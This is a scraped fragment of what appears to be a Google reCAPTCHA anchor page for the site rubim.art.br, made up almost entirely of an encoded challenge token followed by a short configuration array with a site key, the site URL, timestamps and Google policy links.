w4Ucw6DCpsOvw6cYw4lDwq/[base64]/[base64]/Cl8OTZ0EGw6drFcORSGsZL8KjNMO8w6nDv8Kjw7bCnsO/AsKFXQh8w5rCp8Khw41IwqzDlVfCisODwrvCp0TClwzDrF0rw7rCqX11w4bCnEjDmnNtwqvDkUHDucO7fXXCuMO/[base64]/w6XDmnxCKysvIF9cwqfDmx7CmMOADzvDpMOIWhkhwp4FwpYtwpo6wrbCsVoXw53CnDrCvMOiJl7CqSMVw6rCkTcmG13CjyMyRMOMbxzCsCcrw4rDmMKBwrQ5NnPCv1wfPcKPGcObw5rDnQbCjE/Dk8OAeMKTw5TCvcOHwqJnXyPDl8K4YsKRw7RaNsOtw5AhwrrCqcKrFsK1wooqw587a8OYV0LCi8OQwo9Rw7DCncK0w73Du8OUThDDnMKCYh7Co0HDtBfCqMKFwqhzeMK1C35ZB1R/A2luw7/DoBxdw6TDs2XDp8O3wpIcw5TCl1w6DzzDi38TLEvDuhI0w7EAGxPCqMOQwrPClzlWw7dAw4jDmMKBwrDCrnzCtcO4woUAwr7ClsKyTcK3ET4/[base64]/B3LCh8K+JjI6w4nChsKQwqN1w4rDusO1wopcKFh7woQQw7jCusKfKsOqwq1JQ8KZw4hsesOtw6tJEDPCvmPChwDCn8K0e8O9w7nDjRB/w5Yxw71hwo1kw5V7w5oiwplWwrHCjTzCoCPChjzCnUUcwrdZRcO0wrJwKjRtBDMew6tswq8DwoXCj1NMTsKGcsOwc8O2w77Cn1QcEcOKwonCk8KQw63DhMKYw73DuFdewrAjNhPCk8Kzw4pFCMOhXzI2wrErScKlwrTCpm4/wp3Cj1/Cg8OUw4sfOSPDpsKAw7oiGxPCicOMOsOQE8OcwpkiwrQNC0jCgsOuIMOSZcOwFDnCsHFtw7fCncOiPXjDt0zCoCFiw5/Cuj9CAcOoEsKIw6TDi2RxwrHDgWHCtjvDo2TCqnHCkTjDvcKPwrE2Q8KfbHzCqz3Cv8OyT8OxVX3Dpl/Cu3rDsSjCm8OhIX0xwrdew6nDlcKkw67CtnzCp8O9w6DCu8O+fnbCmizDusOeKsKRWcO3dcK3VsK2w6rDj8O/w50bf0LCqjrCocOGbMKTwqbCv8KMGH44Q8OAw75BfS8vwq5cLDvCqMOkPcKRwqhQU8Kfw757wpPDtcOJw4TDo8OWw6PDqMKKaB/[base64]/w4F7wqTDscO5Swdnw5ohwobCosOdwptkLmDDq8OlLsOgDcK9BX5ebwQSXMOjwq4ZLCfCisK3XcKpTcKawoHDmcOwwoRyCcKSJ8KGFzZCacKNXsKFPsKAw5UQN8OdwonDucO3VHTDl3nDjsKoFcKFwqA3w4TDr8Ktw4/CjcK0L2HDhMOqIXzDg8K0w7zCtMKUZU7CksKtbcKJwqo0wqjCtcOhTV/CjHphIMK3wojCoA7Cn2tYZ17DvsOPSVHCuGXCh8ODCzAiOkjDlyXDhsK/[base64]/wqkXO1jCvcOXEMODTsOZWsOQcMKpF8Kxw4HCsUJ6w6t0Yw8Hwq9NwrQwH3cENMKvA8OpwovDmsKcfFjCqWtPQCTClQ3CkmnCscKdQ8KWWWLDuDhCY8K5wpTDhsK5w5IyWh9Nw4wdXwbCsWxnwr1yw59ewqjCmFXDh8OLwoPDu1HDj35Zw5nDgMKyJsO1Hj/CpsK1w5gxw67Cr0sPSsKWIsKywo45w68mwqQqPMK8SSJAwojDi8KBw4DCs2fDs8K+wrAEw5c/[base64]/[base64]/[base64]/DjMKOw77Dg8Kvw6tzwptcw4TCmcKxdMKAwpjDiHpcZlbCh8O4w6p6w6oSwrc8w6zCrQENHThhAh9oesOnUsO2c8Kkw5jCucKBUsKBw51Gwpohwq4lNxjChA0eTSbCuBHCq8KVw7vCm3d5U8O4w6PCk8K/[base64]/w64zCyLDhGsKDcKpwp0TwrLDsjfCgS/DtV7CmsOYwofCtsOYfB87X8OIw6vDiMOPw57CuMOMCG3CjX/[base64]/DsX/Dh1UjK2vDq8OHw5JMDDnCmlNuOkYEwrxMw63DrTRfbcObw45RVsKZbBoDw7N/asK6w4Uqw69YGEp4SsOUwpNQZwTDlsKmEcKsw4sIKcOGwossXmrDg13CsgPDsDXDg29Pw601WcOywrk+w6QJakLCncO7VcKXw6/DuwfDnCNWw7bDq2LDmFvCpMK/w4bCtTYcX33Dq8KJwp9twoo4KsKbNFfCksOYwoLDljE0HE/[base64]/[base64]/CpEbDqlTDghDDisO5cxDCq3MWA14lw4A5w4HCpcOLUQ1+w6IzbBIKZUg5MxDDjMKAwo3DmX7DqmNKFg1hwqfDsWfDnwHCnsO9JQDDtMK0OEfDvcK/[base64]/[base64]/[base64]/[base64]/[base64]/CgsKKwqU1QifDncKYN8OpVcO6w4jDm8O/NlXDiwR2Z8KLfsKawpfCuHI+DxclBMKYVsKcB8KYwqlDwoHCt8K/BQzCnsKtwoVvwp4/[base64]/CgErCiDHDgMOaw6/[base64]/Dky7Ct3rCjsKtw6I1wpHDvQHDinZeQcOtw7FEw5LCvsKowoXCs03CnMOSw7ggHkrClcOXw6TCqWvDu8OCw7fDiz/ChsKYQMOcRDEwI07CjETDrsK1LcKkB8K9YAtJdj1+w6IFw6bDr8KgB8OrE8Ksw41TeHNbwqVdMT/Dpgt7XEHCtBnCp8K7wpfDjcOZw5sXBE3Di8OKw4HDnmMVwokkCMKmw5fDkhfDmBsXZMOFw555FGIGP8KsMcK7CBPDoi3Ch0Uiw6jCmyNOwo/Dtl1ow5/[base64]/[base64]/CgjDDj8OgQ8OvwrDCmcOnNjReEyHCmScyKTsjAsK4w4prw6l9czAHFsOAw5whWcO2woFER8Okw4Qvwq3CjD7CjV5TF8K5wrrCs8KnwpPDlsOjw7/DicOEw5DCnMKcw6VIw5cwPsOlRMKvw6Ncw4nCswUMCUwqK8O7CWZ4ZcKuMCPDsxtkVVZwwojCn8O7w53Co8KrdMObLMK4JmZKw4ElwqnCn2FhecKAfwLCmi/CqsOxPzHCmMOXJcORVFx0IsOVfsKMKFDChSR/w65uwrx8c8K/wpTCk8KEwqrCn8Ojw6pZwp1Ew5HCrmDCs8Ohw4XCqSfCmMKxwrUqdMO2ESHCrsKMFcKLW8KiwpLCkQjDtMKUWsKcJVYLw6/[base64]/[base64]/B8KJJsKCwqR6w6ZqWcKnFkXDnQ8QeMKTw7lewos4SXxgwrgkb1DCjmPDssK0w6BgScKNdUHDp8OMw43CmAvCqsOSw4PCqcOsZcOaKFDDrsKDwqPCnz8hZX/Cu0zDmjjCucKWXV8zccKwP8OxFC8jUh92wqlcXSnDmHJbCFV7DcOoGQ3CkcOIwrzDkAocU8KMbyzDvgLDjsKsfnFbwpw2LEXCuCcWw6nDukvDqMKofXjDt8OHw6JhQ8KqGsKhaXzDkC0uw57DhAPCuMKgw7DDgMKuA2VlwqZ/w5sZEsKeI8OSworDu2VtwrnDhy5Fw4LDu0HCv38FwrYeecOzSMK1wq4cLQ/DmhYyKMOfKTfCn8K1w65iwpFOw5ACwp7DksK7w6bCs2LDgV9vA8O+TFRqS23DumpRwpPDmDjCh8OTQipjw5ViAGtow4/ClcOqC2LCqGEHfMO+LMKhLMKgNsO9wpdvworCiiEPEEfDnFzDlGPCgWliCcK/w5FsJMO9Hmovwr/DpsKDOXdXX8OkPsKlwq7CmTnChig1MjlXw43Cg0fDmWnDnGxZFR1Aw4fCkGPDj8O2w6kBw5VNX1ZSw5ImF29YK8OUw7Ubw6URw6F5wrzDusKxw7DDpUXCo2fDhMOVWVF6aETCtMOqwq/CqmrDtQBoWg3CjMOtecK2wrFqZsKHwqjDnsKcCcKmZsO9wpsAw7low5hqwrzCuXTCqFUtTsKJwoJ/w7MVd1NFwpk5wrjDosKmwrDDoE9iPcKzw7rCqktdwq/DlcOPecOpT3XCgyfDvh/CiMKyDWTDssOsK8OZw4ZWDjwqOlLCvMKeHm3Ci1kTCg1yHVHCsUvDtcKKHMOdPMOQTXnDlGvCrDnDkQ8ewpAdRMOvZMOsw6/DjEFKFCrCj8KuazAAw6ktwq99w7hjHRZ2w68han/DoS/[base64]/[base64]/Cm8OedsKiwr7DpDfDiMKrbMK0TWg3RFkiTcKCw7bChxfCj8KFFcOiw6zDnRzDhcO/[base64]/fjnDjsK6ZF0TacKGw6seT2zCjMOKwofCrBpDw6AzZ14Gwp8Yw4/[base64]/DiMOkOcOiCcO9woN2JsKCQcKPw7APwp7DlQRcwroCEcO0wpvDmsKNQcKpJsOLbBzDucK3e8OJwpQ+w6tWZEQ9KMOswpTCr2bDukLDrEbDjcKkwpBxwq8vw5rCqX9tAV5Mw7NqfCzDsTwfTFvDnRnCtWJMBgI7Xl/CoMOaLcOBcMK6w4TCsz3Dn8KGEMOZwrxye8O8HmDCvMK6Mz9hKcKbH0LDocK8exzCjsKnw5PDtcOmHcKDGsKCZnFuBRHCk8KMZRbCusOAwrnDmcOlZTjCiSs+J8KvI2/Cl8O5w7YuBcKdw4hCDcKdNsKpw7PDnMKcw7fCs8Ohw6p9QsKkwrAZBSsuwprChcODLg4eUVJlw5YKwphEb8KoIMK5w58jLMKawrcow4l1wpHCtE8Fw79Ww4k+F08/[base64]/CqD7ChlzDiMKSJTBHRi86wrLCiE/[base64]/[base64]/Ds8OyDQnCk002w57DiMO9fnDDhiDCpcKDXcOLFALDm8OYU8ORXT9Uw75nI8KdbFEDwqspaABXwog2wo5oCMOSIMOjw5gacX7DlAfDo107w6HDr8KMwp0VIMKkwoXCt1/DnyjDnSUEOMO2w6HCqBjDpMOvA8O7YMKdw5Ngw7tEDWJ3Cn/DksOhKhXDi8OTwqDCpMOhZ1J2VsOgw5sjwojDpR9xYFoSwpw8wpAIY3wPVMOHw5c2VljDlFfCtxIbwpXDlMOMw4o/w43Drl1lw5XCpMKsRMOxSmA8DVUpw6jCqyPDnG9hbiPDocO5a8OPw71ow6sHM8K2wprDogPDlTdjw4AjUMO1WsKuw6jCjE58wotQVS/[base64]/[base64]/DonDDrMK5ScOfw5XDnsKZcwZEw4nCiFHDijjDiHlLV8OzX19TFcOpw5HCn8KGOk3DvQ/DvBLCh8KGwqBMwo00UsO2w5TDiMKMw6h6w5o0M8ObEBs6wqUAKU7DvcOID8O8w4XCoT0OIhzDojPDgMKswobClsKYwqfDmRMAw6PCkk/[base64]/B8KAw6gsw5zCkinCoMOaN1EyC3bCkUTCqwJPwqRhFsOQGnlZN8Ozwq/Cj39QwrlIwpTCnQRuwqLCqjUwXkLDgcOMwqg0AMOrw4jClMKdw6l7GwzDrlcTGVIiBsO+czdYQWrClcOATx9lbksXwoXCrcOtwrTCrcOkY2QZI8KXwooMwrMzw7zDuMKpEgfDvS5UXMOybT/DicKgChzDhsO1DMKqwrIWwrPChU/DgHTDhAfCslPDgF7DhsKUIwcow6Zcw5UrAcKyesKKMwNVIRzCmmLDqhfDjW/[base64]/[base64]/w4LClgrDssOGJQzDm8KSw5Iow7zCsA/CvsKdCMO7w6xlFUlCw5bCuTQVRSfDojpmdE8Yw4wtw4vDucKAw7IwPWY7FjYkw43DskDCqDszNsKQCHvDrMOfVSfDpjTDv8KeQTp5WsKIw5jCn1cyw7fCuMOMd8OKw7/CrsOjw79kw7/Dr8KxZwTCvEIAwrDDqsOewpETfAHDqcORd8Kfw6sAEsONw4fCssOLw5rCscOjM8OtwqHDqcKEQREfdixKG24Jw7MWSh1IJXwuFcKxM8OOT1HDiMOdPGQ/w6HDhSPClcKBIMOuCMOMwrLCrzgDdwwSw75GNsK/w50OKcKBw4LClWzCjDM+w4jDhztEwrVgdSJ4w4/DhsO9dVbCqMKOF8OwNMKpVsOCw7/Cql/DlcKmJsOdEkbCrwDCpsO/wqTCjyVuEMO4wpRzJ1ZDewnCnlYnecKRw5RDwpMjeVXCkETCgnEdwrlMw4zDhcOvwpzDoMKkAi5Ewog/fcKfaHQWDxvCrk5HSCJKwo4/SR5KVGxueX5qJDAawqoRVmvCh8OYDcOJwoDDkQ/[base64]/CmTnDhcOWH8O8WXl0OcOVITxbwpLCvcOOw4YDR8KrQH/CkT7DsxbCvMKKGS5casOzw6HCpy/CmMO9wpbDt2NpUFnCgsOfw6bCkMOtwrDCuQlgwqvDpMOwwqFvw7E0w5wlAlNnw6rDv8KLGyLCscOyHB3ClF3DkcOtFBMww4MFw4lYw7diwojDnV43woFYL8KgwrMWwp/DlVotfcO4w6HDvcOqY8K1cBlVdn47XTbCt8OPYMOtMcOwwqJyccOMAMKoYcKGLcKlwrLCkzXCnhUjTirCg8K4d23DocORw57CnMKFAirDnMO8dSBEQ2jDo2RPwozCmMKGUMO3QcO2w7LDrzrCoG92w6TDrcOqMTfDuwc7VQPCikMODDRTfSvCkWgCwrYowqs/KyN6wqVXGsKRQ8OTJcOMw6zDtsKkwq3CpD3CkTh3wqhaw5Amdz7Dng/DuEV0D8KxwroGRyDClMKMP8OvdcKlWMOtM8Ohw6jCnGjCqw/CoUp0HsO3fcOLNsKnw5N0dERzw5JuOjpcT8KiQTxKc8OXelJewqzCrTdZCTFEacOMwrYiTnDCjsK2CcOHwq7Doy0uS8OSw44fXcOdJQR2wqxUShbDusOSQcOIwpnDoHLDvjINw6cifsKSwr7Cr3BHQcOlwoBwBcOswp9Ww4/CtsKwFyvCocKCRF3Dig0Pw6EZHsKfCsOdDcK3wqoaw6zCrCpzw642w5siw4kuwqRqWsKyJ30OwqRuwoh/FWzCosK2w6zCuSEow4hsI8Ofw7nDpsKzXB1uw5TCrl3CqAjCscKwQzwowqzCsUAOw6LCty9VT1DDlcO4wpkZwrfCrcOdwoYFwrcDDcOPw4fCvHTCtsOEw7rCrsO9wrNkw50sCGLDhzlow5V4w6FtBCbCli8zXcOMbxETdwHDmsOPwpXCpn3CqMO7w79aPsKMOsO/woMtwqnCncOaVMKiw40pw6AGw75WdHLDgCBHwpEWw4giwr/DqcOuccOewp3DlBI6w61/[base64]/[base64]/BMOGwqTCg0wfwqIBwqHDgjTCg8OHN8OHworCn8Obw7AJwrxEw4BgNjvCu8OuGcKhEcOOb1PDgljDoMOPw4/DsXwOwpRZw7DCvcOgwrJdwqDCu8KMBMKdXMKjJ8KGQGzDlwd5wojDq3pBS3fCqMOoQj9rMcOGMsKOw6x3T1/DkcKzA8O/XS7Dg3nCp8Kdw5DCmEdmw70AwrFdw5bDuirDt8OCMyp5w7MGwonCjcOEwqvCgcO7wqt7wq/[base64]/DjxghcMOZYMOHRcOUw7DCisO/dBXCuU9SJBPDk8OUNcOWB2UAe8O1SwvDpcOkKcOjwqHCjsK2aMKfwrPDvjnDvwbCuR/ClsOYw4nDjsKbMmoUXFBNFzDDgMOOw6TDsMK7wqjDs8OeQ8K0FRR/AnAUwqMnf8KZHR7DtcK/wqIrw4HCnGcewonDt8KAwrTCkAPDt8O9w6/[base64]/F8KkHwbDrcKKCsKiW3AtwoXCusKeYcOHdAHDl8Oaw58aLcKhw7lbw64HUDZPJsO/[base64]/DsXXCl8OLwoddYcKTw789wrTChkllw59nARjCo3/[base64]/H8OBC1xQbFR0Q31+CsObUsK9w5rCucOTwplVw43CnMOlwoZef8OpMcORTsKXwosBwoXCt8K5wqfDpsK7wpc7F3XDtG7CkcOXckPCmcKgwo3CkCvDoFbCvcKSwo1/PMOyUsOiw4LCvCvDq0tWwoDDmcKKasOzw5/DpsO6w7l+RcOWw5TDosOKOsKmwoQNecKOcyPDu8Kqw5XCuD4gw6DCqsKvREvCtVXCoMKew71Gw68KCcOew7FWdMOxeT7DgsKLQxLDoTPCnxNsVsKQ\x22],null,[\x22conf\x22,null,\x226LfRoaIZAAAAALsS2ZnF_m00i1P3-oKPbgO0mJ-Z\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,911],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://www.rubim.art.br:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22v7ZOgiIbRf69hXvgEtlixl0dxgJTcqM0eOCM6lv4mkQ\\u003d\x22,1,0,null,1,1769494772660,0,0,[104,199,108],null,[53,182],\x22RC-Oc8rDoV-4Qn5FA\x22,null,null,null,null,null,\x220dAFcWeA4D4JcnQFXbP887h2KAc2CCrStjid0nqZljra9PPtcCGlyGpA0sbzEuRsddefFBMKYLQYl182x7-ZDWpNQO3v2qHgLGoQ\x22,1769577572544]");
    </script></body></html>